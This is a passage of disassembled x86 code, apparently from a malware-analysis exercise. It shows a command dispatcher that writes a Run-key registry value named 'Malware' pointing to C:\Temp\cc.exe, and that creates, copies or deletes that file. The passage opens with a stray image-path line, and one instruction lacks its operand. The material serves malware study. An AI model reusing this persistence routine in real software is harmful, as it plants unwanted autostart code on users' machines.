 mov edx, [ebp+var_8]
jmp ds:off_401212[edx*4]
loc_4011AC:
lea ecx, [ebp+hKey]
push ecx ; phkResult
push 0F003Fh ; samDesired
push 0 ; ulOptions
push offset SubKey ; "Software\\Microsoft\\Windows\\CurrentVersi"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
push 0Fh ; cbData
push offset Data ; "C:\\Temp\\cc.exe"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "Malware"
mov edx, [ebp+hKey]
push edx ; hKey
call ds:RegSetValueExA
test eax, eax
jz short loc_4011F2
push offset aError3_1CouldN ; "Error 3.1: Could not set Registry value"...
call sub_401285
add esp, 4
loc_40117A: ; lpSecurityAttributes
push 0
push offset PathName ; "C:\\Temp"
call ds:CreateDirectoryA
jmp loc_40120E
loc_40118C: ; bFailIfExists
push 1
push offset Data ; "C:\\Temp\\cc.exe"
mov eax, [ebp+lpExistingFileName]
push eax ; lpExistingFileName
call ds:CopyFileA
jmp short loc_40120E
loc_40119F: ; "C:\\Temp\\cc.exe"
push offset Data
call ds:DeleteFileA
jmp short loc_40120E
loc_4011F2:
jmp short loc_40120E
loc_4011F4: ; dwMilliseconds
push
call ds:Sleep
jmp short loc_40120E
loc_401201: ; "Error 3.2: Not
push offset aError3_2NotAVa
call sub_401285
add esp, 4